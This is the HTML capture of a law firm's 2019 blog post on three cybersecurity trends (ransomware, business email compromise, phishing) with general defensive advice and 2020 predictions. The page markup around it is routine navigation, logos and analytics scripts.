

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mcdonaldhopkins.com/insights/news/October-is-Cybersecurity-Awareness-Month-Top-3-cyb
body_size: 8816
content:
<!DOCTYPE html>
<html lang='en'>
<head>
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<base href='//www.mcdonaldhopkins.com/' />
<meta property='og:url' content='https://www.mcdonaldhopkins.com/insights/news/October-is-Cybersecurity-Awareness-Month-Top-3-cyb' />
<meta property='og:title' content='Top 3 cybersecurity trends of 2019' />
<meta property='og:image' content='https://www.mcdonaldhopkins.com/assets/images-t1764077122/669.jpeg' />
<meta property='twitter:card' content='summary_large_image' />
<meta property='twitter:site' content='@mcdonaldhopkins' />
<meta property='twitter:image' content='https://www.mcdonaldhopkins.com/assets/images-t1764077122/669.jpeg' />

<title>Top 3 cybersecurity trends of 2019</title>
<meta name='viewport' content='width=device-width, initial-scale=1' id='metaViewport' /> 
<link rel='shortcut icon' href='favicon.ico' />
<meta name="google-site-verification" content="teqQJAD_flCCyZdVd0P2dG95Kn_ZIzwphDUhnzo_-JI" />

				<link rel="preload" as="font" href="sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-light-webfont.woff2" as="font" type="font/woff2" crossorigin />
				<link rel="preload" as="font" href="sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-bold-webfont.woff2" crossorigin />
				<link rel="preload" as="font" href="sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-extrabold-webfont.woff2" crossorigin />
				<link rel="preload" as="font" href="sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-semibold-webfont.woff2" crossorigin />
				
<link rel='canonical' href='https://www.mcdonaldhopkins.com/insights/news/October-is-Cybersecurity-Awareness-Month-Top-3-cyb' />
<link href='css-t1764077122/item-detail-minified.css' media='all' rel='stylesheet' type='text/css' />


<!-- Google tag (gtag.js) -->
<script type="text/blocked" async src="https://www.googletagmanager.com/gtag/js?id=UA-39139845-1"></script>
<script type="text/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39139845-1');
</script>

<!-- Google tag (gtag.js) -->
<script type="text/blocked" async src="https://www.googletagmanager.com/gtag/js?id=G-02TB2Y2H5N"></script>
<script type="text/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02TB2Y2H5N');
</script>

<script type="text/blocked">
var DID=60990;
</script>
<script type="text/blocked" async src="//stats.sa-as.com/live.js"></script>
<script>
    !function(s,n,i,t,c,h){s.SnitchObject=i;s[i]||(s[i]=function(){
    (s[i].q=s[i].q||[]).push(arguments)});s[i].l=+new Date;c=n.createElement(t);
    h=n.getElementsByTagName(t)[0];c.src='//snid.snitcher.com/8433221.js';
    h.parentNode.insertBefore(c,h)}(window,document,'snid','script');
        
    snid('verify', '8433221');
</script>

</head>
<body id='insights-news-October-is-Cybersecurity-Awareness-Month-Top-3-cyb' class='insights insights-news insights-news-item'>



			<!--UDMCOMMENT-->
			<header id='header'>
				<div id='logo' itemscope itemtype='https://schema.org/Organization'><a href='./'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='McDonald-Hopkins-LLCInlineSVG'
					x='0px' y='0px' width='330px' height='67px' viewBox='0 0 330 67' style='enable-background:new 0 0 330 67;'
					role='img' aria-labelledby='McDonald-Hopkins-LLCInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='McDonald-Hopkins-LLCInlineSVGTitle'>McDonald Hopkins LLC</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_1" class="letter" d="M61.5,28h2.4c3.5,0,6.4-0.5,9.2-3c2.3-2.2,3.6-5.3,3.5-8.5c0-3.3-1.4-6.5-3.8-8.7
	C70.2,5.4,67.3,5,63.9,5h-2.4V28L61.5,28z M58,31.3V1.7h5.5c4.5,0,8,0.5,11.6,3.5c3.4,2.9,4.9,6.8,4.9,11.3c0.1,4.2-1.7,8.3-4.9,11
	c-3.5,3.2-7.1,3.7-11.7,3.7L58,31.3z"/>
<path id="Path_2" class="letter" d="M53.1,12.5c-1.8-1.3-4.1-2-6.3-2C40.9,10.4,36.1,15.1,36,21c0,0.1,0,0.1,0,0.2
	c-0.1,5.7,4.4,10.5,10.1,10.6c0.2,0,0.4,0,0.6,0c2.3,0,4.6-0.8,6.4-2.1v-4.6h-0.1c-1.7,2.2-3.7,3.5-6.6,3.5c-4.2,0-7-3.5-7-7.5
	c-0.1-4,3-7.3,7-7.5c0,0,0.1,0,0.1,0c2.5,0,4.9,1.3,6.3,3.4h0.1L53.1,12.5L53.1,12.5z"/>
<path id="Path_3" class="letter" d="M93.7,31.8c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
	C88,10.3,83.1,15,83.1,20.9c0,0.1,0,0.2,0,0.3C83,27,87.6,31.7,93.4,31.8C93.5,31.8,93.6,31.8,93.7,31.8z M93.7,13.7
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4,0-7.3-3.3-7.2-7.3c0-0.1,0-0.1,0-0.2
	C86.5,17,89.4,13.7,93.7,13.7z"/>
<path id="Path_4" class="letter" d="M111.4,11H108v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V19.2
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3h-0.1V11H111.4z"/>
<path id="Path_5" class="letter" d="M137.9,13.7c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
	C131.3,17.1,133.9,13.7,137.9,13.7L137.9,13.7z M148,11h-3.4v2.9h-0.1c-1.7-2.1-4.2-3.4-7-3.4c-6,0-9.7,5-9.7,10.8
	c0,5.7,3.8,10.6,9.7,10.6c2.7,0.1,5.3-1.2,7-3.4h0.1v2.8h3.4V11z"/>
<path id="Path_6" class="letter" d="M157.2,0.9v30.4h-3.4V0.9H157.2z"/>
<path id="Path_7" class="letter" d="M171.5,13.7c-4.1,0-6.6,3.5-6.6,7.2c0,3.9,2.4,7.8,6.7,7.8c4.5,0,6.8-3.5,6.8-7.6
	C178.3,16.8,175.8,13.7,171.5,13.7L171.5,13.7z M178.2,31.3v-2.8c-1.7,2.2-4.3,3.5-7.1,3.4c-5.9,0-9.7-5-9.7-10.6
	c0-5.8,3.7-10.8,9.7-10.8c2.7,0,5.3,1.3,7,3.4v-13h3.5v30.4L178.2,31.3z"/>
<path id="Path_8" class="letter" d="M16.7,30.8L7.4,11L3.4,31.3H0L5.9,0l10.8,22.7L27.5,0l6,31.3H30L26.2,11L16.7,30.8z"/>
<path id="Path_9" class="bar" d="M0,37.1h181.6v3.5H0V37.1z"/>
<path id="Path_10" class="letter" d="M226.7,55.2c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
	c-5.9-0.1-10.7,4.6-10.8,10.5c0,0.1,0,0.2,0,0.3c-0.1,5.8,4.6,10.6,10.4,10.6C226.5,55.2,226.6,55.2,226.7,55.2z M226.7,37.1
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4.1-0.2-7.3-3.7-7.1-7.9
	C219.8,40.3,222.8,37.2,226.7,37.1z"/>
<path id="Path_11" class="letter" d="M250.9,37.1c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
	C244.3,40.5,246.9,37.1,250.9,37.1L250.9,37.1z M244.4,34.4H241v31.7h3.4V51.8h0.1c1.6,2.2,4.2,3.5,7,3.4c6,0,9.7-4.9,9.7-10.6
	c0-5.7-3.8-10.8-9.7-10.8c-2.7,0-5.3,1.2-7,3.4h-0.1V34.4L244.4,34.4z"/>
<path id="Path_12" class="letter" d="M269.3,24.3v17.6l7.4-7.5h4.6l-8.7,8.5l10.4,11.7h-4.6l-8.1-9.2l-0.9,0.9v8.3h-3.4V24.3H269.3z"/>
<path id="Path_13" class="letter" d="M288.1,24.3c-1.4,0-2.5,1.1-2.5,2.5c0,1.4,1.1,2.5,2.5,2.5c1.4,0,2.5-1.1,2.5-2.5
	S289.5,24.3,288.1,24.3z"/>
<path id="Path_14" class="letter" d="M289.8,34.4h-3.4v20.2h3.4V34.4z"/>
<path id="Path_15" class="letter" d="M299.2,34.4h-3.5v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V42.6
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3H299v-2.4H299.2z"/>
<path id="Path_16" class="letter" d="M328.3,37.6c-0.9-2.2-3-3.7-5.4-3.8c-3.2-0.1-5.9,2.4-6,5.6c0,0.1,0,0.1,0,0.2
	c0,6.4,9.2,4.9,9.2,9.3c0,1.7-1.4,3.2-3.1,3.2c-0.1,0-0.1,0-0.2,0c-2.2,0-3.3-1.3-4.2-3.3l-3,1.3c1,3.1,3.9,5.2,7.1,5.1
	c3.6,0.1,6.7-2.7,6.8-6.3c0-0.1,0-0.2,0-0.3c0-3.4-2.4-4.9-4.7-5.8c-2.4-1.1-4.7-1.7-4.7-3.5c0.1-1.3,1.2-2.3,2.5-2.2
	c1.2,0.2,2.3,1,2.8,2.1L328.3,37.6L328.3,37.6z"/>
<path id="Path_17" class="letter" d="M209,54.7V40.6h-15.9v14.1h-3.4V24.3h3.4v12.7H209V24.3h3.5v30.4H209z"/>


				</svg>
				</a></div>
				<a class='contentJump' id='jumpContent' href='#mainContent'>Main Content</a>
				<a class='contentJump' id='jumpMenu' href='#mainNav' title='Menu'>Main Menu</a>
				<a id='searchJump' aria-label='Search' title='Search' href='#siteSearch'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='SearchInlineSVG'
					x='0px' y='0px' width='24px' height='25px' viewBox='0 0 24 25' style='enable-background:new 0 0 24 25;'
					role='img' aria-labelledby='SearchInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='SearchInlineSVGTitle'>Search</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path class="st0" d="M23.4,21.8l-6.2-6.4c1.1-1.6,1.8-3.5,1.7-5.6C19,4.5,14.8,0.1,9.5,0C4.2,0.1,0,4.5,0.1,9.8
	c-0.1,5.3,4.1,9.7,9.4,9.8v0c2,0,3.9-0.7,5.5-1.8l6.2,6.4L23.4,21.8z M9.5,16.3c-3.5-0.1-6.3-3-6.3-6.5c0-3.5,2.8-6.4,6.3-6.5
	c3.5,0.1,6.3,3,6.3,6.5C15.8,13.3,13,16.2,9.5,16.3z"/>


				</svg>
				</a>
				<button id='navToggle' class='mobileNav mobileNavSpring' type='button'
					title='Menu' aria-label='Menu' aria-controls='mainNav'>
					<span class='mobileNavBox'>
						<span></span>
						<span></span>
						<span></span>
					</span>
					<span class='mobileNavLabel'>Menu</span>
				</button>
				<nav id='mainNav' aria-label='Main'>
					<ul><li id='navButton-about'><a href='about/what-sets-us-apart'>About</a><ul><li class='subNavHeader'><a href='about/what-sets-us-apart'>About</a></li><li ><a href='about/what-sets-us-apart'>What Sets Us Apart</a></li><li ><a href='about/destination-firm'>Destination Firm</a><ul><li class='subNavHeader'><a href='about/destination-firm'>Destination Firm</a></li><li ><a href='about/destination-firm/destination-for-clients'>Destination for Clients</a></li><li ><a href='about/destination-firm/destination-for-careers'>Destination for Careers</a></li><li ><a href='about/destination-firm/destination-for-community-engagement'>Destination for Community Engagement</a></li></ul></li><li ><a href='about/core-values'>Core Values</a></li><li ><a href='about/corporate-social-responsibility'>Corporate Social Responsibility</a></li><li ><a href='about/executive-leadership-team'>Executive Leadership Team</a></li></ul></li><li id='navButton-professionals'><a href='professionals'>Legal Team</a></li><li id='navButton-services'><a href='services'>Services &amp; Industries</a></li><li id='navButton-careers'><a href='careers/working-with-us'>Careers</a><ul><li class='subNavHeader'><a href='careers/working-with-us'>Careers</a></li><li ><a href='careers/working-with-us'>Working with Us</a></li><li ><a href='careers/attorneys'>Attorneys</a></li><li ><a href='careers/professional-staff'>Professional Staff</a></li><li ><a href='careers/career-opportunities'>Career Opportunities</a></li><li ><a href='careers/summer-program'>Summer Program</a></li></ul></li><li id='navButton-insights' class='current'><a aria-current='true' href='insights'>Insights</a><ul><li class='subNavHeader'><a href='insights'>Insights</a></li><li ><a href='insights'>News & Legal Updates</a></li><li ><a href='insights/subscribe'>Subscribe</a></li></ul></li><li id='navButton-events'><a href='events'>Events</a></li><li id='navButton-contact'><a href='contact'>Contact</a><ul><li class='subNavHeader'><a href='contact'>Contact</a></li><li ><a href='contact'>Offices</a><ul><li class='subNavHeader'><a href='contact'>Offices</a></li><li ><a href='contact/Baltimore'>Baltimore</a></li><li ><a href='contact/Chicago'>Chicago</a></li><li ><a href='contact/Cleveland'>Cleveland</a></li><li ><a href='contact/Columbus'>Columbus</a></li><li ><a href='contact/Detroit'>Detroit</a></li><li ><a href='contact/West-Palm-Beach'>West Palm Beach</a></li></ul></li><li ><a href='contact/press'>Press Inquiries</a></li><li ><a href='contact/inquiries'>General Inquiries</a></li></ul></li></ul>
					<div id='navSocial' class='socialLinks'><ul><li><a href='https://www.facebook.com/mcdonald.hopkins/timeline' target='_blank' title='Facebook'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='FacebookInlineSVG'
					x='0px' y='0px' width='11px' height='20px' viewBox='0 0 11 20' style='enable-background:new 0 0 11 20;'
					role='img' aria-labelledby='FacebookInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='FacebookInlineSVGTitle'>Facebook</title><!--/UDMCOMMENT-->
					<path d="M7.049 20v-9.122h3.061l.459-3.556h-3.52v-2.27c0-1.029.285-1.731 1.762-1.731l1.882-.001V.139A25.642 25.642 0 0 0 7.95 0C5.236 0 3.377 1.657 3.377 4.699v2.622H.307v3.556h3.07V20h3.672z"/>
				</svg>
				</a></li><li><a href='https://www.linkedin.com/company/mcdonald-hopkins-llc' target='_blank' title='Linkedin'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='LinkedinInlineSVG'
					x='0px' y='0px' width='21px' height='20px' viewBox='0 0 21 20' style='enable-background:new 0 0 21 20;'
					role='img' aria-labelledby='LinkedinInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='LinkedinInlineSVGTitle'>Linkedin</title><!--/UDMCOMMENT-->
					<path d="M2.575 0C1.041 0 .038 1.008.038 2.332c0 1.295.973 2.331 2.479 2.331h.029c1.564 0 2.538-1.036 2.538-2.331C5.054 1.008 4.11 0 2.575 0zM.303 6.505h4.485V20H.303V6.505zM15.798 6.189c-2.42 0-4.042 2.274-4.042 2.274V6.505H7.27V20h4.485v-7.536c0-.403.029-.806.148-1.095.324-.806 1.062-1.64 2.301-1.64 1.623 0 2.272 1.238 2.272 3.052V20h4.485v-7.738c.001-4.145-2.212-6.073-5.163-6.073z"/>
				</svg>
				</a></li><li><a href='https://twitter.com/mcdonaldhopkins' target='_blank' title='Twitter'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Twitter-XInlineSVG'
					x='0px' y='0px' width='25px' height='20px' viewBox='0 0 25 20' style='enable-background:new 0 0 25 20;'
					role='img' aria-labelledby='Twitter-XInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Twitter-XInlineSVGTitle'>Twitter/X</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>

<path class="st0" d="M11.647,8.469L18.932,0h-1.726L10.88,7.353L5.827,0H0l7.64,11.119L0,20h1.726l6.68-7.765L13.743,20h5.827
	L11.647,8.469L11.647,8.469z M9.282,11.217L8.508,10.11L2.349,1.3H5l4.971,7.11l0.774,1.107l6.461,9.242h-2.652L9.282,11.217
	L9.282,11.217z"/>

				</svg>
				</a></li></ul></div>
				</nav>
				
			</header>
			
			
				<div id='banner'>
					<div id='bannerImage'><picture >
						<source srcset='assets/images-t1764077122/345.webp 2400w, assets/images-t1764077122/345_2000w.webp 2000w, assets/images-t1764077122/345_1500w.webp 1500w, assets/images-t1764077122/345_1000w.webp 1000w, assets/images-t1764077122/345_850w.webp 850w, assets/images-t1764077122/345_700w.webp 700w, assets/images-t1764077122/345_550w.webp 550w, assets/images-t1764077122/345_400w.webp 400w' type='image/webp' sizes='100vw'>
						<img src='assets/images-t1764077122/345.jpeg' alt='' />
					</picture></div>
					<div id='bannerContent'><div><div id='sectionTitle'>Insights</div><div id='pageTitle'>Legal Updates</div></div><div id='bannerExtras'>
				<div class='socialshare_toolbox'>
					<a class='socialshare_button' title='Share' role='button'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='ShareInlineSVG'
					x='0px' y='0px' width='30px' height='25px' viewBox='0 0 30 25' style='enable-background:new 0 0 30 25;'
					role='img' aria-labelledby='ShareInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='ShareInlineSVGTitle'>Share</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="noun-share-3325588-676767" d="M28.9,12.5L18.4,23.3c-0.4,0.4-1.1,0.4-1.5,0c-0.2-0.2-0.3-0.5-0.3-0.8v-5.4
	C6.3,17.5,2,24,2,24.1c-0.2,0.3-0.5,0.5-0.9,0.5c-0.1,0-0.2,0-0.3-0.1C0.3,24.3,0,23.9,0,23.4C0,23.3,1.1,7.8,16.6,6.6V1.1
	c0-0.6,0.5-1.1,1.1-1.1c0.3,0,0.6,0.1,0.8,0.3L28.9,11C29.3,11.5,29.3,12.1,28.9,12.5L28.9,12.5z"/>


				</svg>
				</a>
				</div></div></div>
				</div>
				
			
			<div id='content'>
			<!--/UDMCOMMENT-->
				
				
				<main id='mainContent'>
					<h1>Top 3 cybersecurity trends of 2019</h1><div id='itemInfo'><div id='dateline'><div id='itemDate'><time datetime='2019-10-14'>October 14, 2019</time></div></div>
			
			<div id='byline'>
<div class='results_list'>
<div><a href='professionals/Dominic-Paluzzi'>Dominic Paluzzi</a></div>
</div>
</div>

			<div id='itemsection'>Blog Post</div><div id='itemAddress'></div></div><div id='itemContent'><p>October is Cybersecurity Awareness Month, which is the perfect opportunity for organizations to take stock of processes, policies and procedures related to the protection of all types of sensitive data. No organization is immune from cybersecurity threats. Although those risks are continuously evolving, there are some threats that impact all types of entities year after year. What have been the cybersecurity trends in 2019, and where will things go in 2020?</p>
<ol>
    <li><strong>Ransomware.</strong> Municipalities and managed service providers were hit hard with ransomware in 2019. And some newer variants of ransomware have been particularly hard to eradicate from systems once they are deployed. Moreover, some ransomwares have been coupled with complex trojans and keyloggers that are compromising protected information. Planning ahead for ransomware attacks means understanding your back-up process, and whether you need to make any adjustments. Understanding might mean asking some questions: how often are system back-ups performed? Where are back-ups stored? Are they segmented from the rest of your system? There is no one-size-fits-all solution. It is also important to gauge your organization&rsquo;s views on paying ransom demands if all else fails.<br />
    <br />
    </li>
    <li><strong>Business email compromise. </strong>Cyber criminals worm their way into legitimate business email communications, usually around the time when invoices are going out or coming due, or a closing is about to occur. With several carefully worded fake emails, the criminal can convince your customers to send payment to their bank account instead of your account. Spend time throughout the year reminding your customers about your invoicing and payment processes.&nbsp;<br />
    <br />
    </li>
    <li><strong>Phishing.</strong> Threat actors realized long ago that they could exploit the fact that we are all so busy that it is difficult to stop and think about whether emails from our contacts are legitimate. Phishing remains a very common attack vector for criminals to access your systems. Once the attackers are able to convince someone to give up their log-in credentials, they can deploy ransomware, infiltrate legitimate email communications, send spam, search for valuable data, or engage in other malicious activity. Employee training is a huge component of a response strategy to this threat. In addition to training employees to stop and think before clicking on links or opening attachments &ndash; from users they do not recognize but also from their own contacts &ndash; an ongoing training program should also include instructing employees what to do if they do click on a potential phishing email.</li>
</ol>
<h2>Cybersecurity predictions for 2020</h2>
<p>It is impossible to know what new exploits will be used in 2020, but we can look to the trends from the last few years to make some guesses. Criminals will likely continue to use the tried-and-true attack vectors. In addition to phishing, that means exploiting known vulnerabilities and taking advantage of poor password management or access controls. The malware that is deployed after access is obtained will likely just get more and more sophisticated and be that much more difficult to detect.&nbsp;</p>
<p> As we move into 2020, there are some comprehensive privacy and data security laws that are set to become effective, or set to be reviewed by state legislatures. Organizations are preparing to comply by conducting data inventories, completing data maps, and creating and revising privacy policies, Incident Response Plans, and Written Information Security Programs. <br />
<br />
Preparing for these laws can be overwhelming, but McDonald Hopkins' data privacy and cybersecurity team can help you with compliance and ready your team to confront the clear and present dangers of cybersecurity threats. Contact one of the attorneys below for questions.&nbsp;</p></div>
				</main>
				
				<div id='subContent'>
				
				<div id='item_bio' class='itemSection bioXref'>
			
			<div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><div class='photo'><a href='professionals/Dominic-Paluzzi'><picture >
						<source srcset='assets/images-t1764077122/735_xref.webp' type='image/webp'>
						<img alt='Dominic Paluzzi McDonald Hopkins attorney' src='assets/images-t1764077122/735_xref.jpeg' />
					</picture></a></div><div class='content'><div class='title'><a href='professionals/Dominic-Paluzzi'>Dominic Paluzzi</a></div><div class='position'>Member</div><div class='email'><a href='&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#100;&#112;&#97;&#108;&#117;&#122;&#122;&#105;&#64;&#109;&#99;&#100;&#111;&#110;&#97;&#108;&#100;&#104;&#111;&#112;&#107;&#105;&#110;&#115;&#46;&#99;&#111;&#109;'>Email</a></div></div></li>
</ul>
</div>

			</div><div id='item_area' class='itemSection'>
			<h2>Related Services</h2>
			<div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><a href='services/Data-privacy-and-cybersecurity'>Data privacy and cybersecurity</a></li>
</ul>
</div>

			</div>
				</div>
				
			<!--UDMCOMMENT-->
			</div>
			<div id='lowerContent'>
						<div id='item_related' class='staticNews'>
							<div id='leftContent'>
								<h3>You may also be interested in</h3><div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><a href='insights/news/mcdonald-hopkins-welcomes-attorney-stephanie-white-to-its-national-data-privacy-and-cybersecurity-practice-group'><div class='datetype'><div class='section'>News</div><div class='itemdate'><time datetime='2025-11-21'>November 21, 2025</time></div></div><div class='title'>McDonald Hopkins welcomes attorney Stephanie White to its national Data Privacy and Cybersecurity Practice Group</div><div class='abstract'><p>McDonald Hopkins is pleased to announce that Stephanie White has joined the firm&rsquo;s national Data Privacy and Cybersecurity Practice Group as an associate.</p></div></a></li>
<li><a href='insights/news/mcdonald-hopkins-welcomes-data-privacy-and-cybersecurity-attorney-deana-alegi'><div class='datetype'><div class='section'>News</div><div class='itemdate'><time datetime='2025-11-18'>November 18, 2025</time></div></div><div class='title'>McDonald Hopkins welcomes data privacy and cybersecurity attorney Deana Alegi</div><div class='abstract'><p>McDonald Hopkins welcomes Deana Alegi to the Litigation Department and as part of the firm&rsquo;s national Data Privacy and Cybersecurity Practice Group.</p></div></a></li>
<li><a href='insights/news/data-privacy-and-cybersecurity-6-part-webinar-series-recap'><div class='datetype'><div class='section'>McDonald Hopkins Event</div><div class='itemdate'><time datetime='2025-11-11'>November 11, 2025</time></div></div><div class='title'>Data Privacy and Cybersecurity 6-part webinar series recap</div><div class='abstract'><p>A full recap of our 6-part data privacy and cybersecurity webinars, including topics of incident response, OCR investigations, data protection strategies, and third-party vendor breaches.&nbsp;</p></div></a></li>
</ul>
</div>
</div>
						</div>
					</div>
			<a class='contentJump' id='jumpPage' href='#header'>Jump to Page</a>
			
			<form id='siteSearch' tabindex='-1' action='search' method='get'>
				<div>
					<input type='text' aria-label='Search Keyword' placeholder='Search' name='searchtext2' id='searchtext2' />
					<input name='do_site_search' value='1' type='hidden' />
					<button type='submit'><img width='25' height='25' src='i-t1764077122/icon-search.svgz' alt='Search' role='img' /></button>
				</div>
			</form>
			
			
			<footer id='footer'>
				<div id='footerTop'>
					<div id='footerLogo'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='McDonald-Hopkins-LLCInlineSVG'
					x='0px' y='0px' width='330px' height='67px' viewBox='0 0 330 67' style='enable-background:new 0 0 330 67;'
					role='img' aria-labelledby='McDonald-Hopkins-LLCInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='McDonald-Hopkins-LLCInlineSVGTitle'>McDonald Hopkins LLC</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_1" class="letter" d="M61.5,28h2.4c3.5,0,6.4-0.5,9.2-3c2.3-2.2,3.6-5.3,3.5-8.5c0-3.3-1.4-6.5-3.8-8.7
	C70.2,5.4,67.3,5,63.9,5h-2.4V28L61.5,28z M58,31.3V1.7h5.5c4.5,0,8,0.5,11.6,3.5c3.4,2.9,4.9,6.8,4.9,11.3c0.1,4.2-1.7,8.3-4.9,11
	c-3.5,3.2-7.1,3.7-11.7,3.7L58,31.3z"/>
<path id="Path_2" class="letter" d="M53.1,12.5c-1.8-1.3-4.1-2-6.3-2C40.9,10.4,36.1,15.1,36,21c0,0.1,0,0.1,0,0.2
	c-0.1,5.7,4.4,10.5,10.1,10.6c0.2,0,0.4,0,0.6,0c2.3,0,4.6-0.8,6.4-2.1v-4.6h-0.1c-1.7,2.2-3.7,3.5-6.6,3.5c-4.2,0-7-3.5-7-7.5
	c-0.1-4,3-7.3,7-7.5c0,0,0.1,0,0.1,0c2.5,0,4.9,1.3,6.3,3.4h0.1L53.1,12.5L53.1,12.5z"/>
<path id="Path_3" class="letter" d="M93.7,31.8c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
	C88,10.3,83.1,15,83.1,20.9c0,0.1,0,0.2,0,0.3C83,27,87.6,31.7,93.4,31.8C93.5,31.8,93.6,31.8,93.7,31.8z M93.7,13.7
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4,0-7.3-3.3-7.2-7.3c0-0.1,0-0.1,0-0.2
	C86.5,17,89.4,13.7,93.7,13.7z"/>
<path id="Path_4" class="letter" d="M111.4,11H108v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V19.2
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3h-0.1V11H111.4z"/>
<path id="Path_5" class="letter" d="M137.9,13.7c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
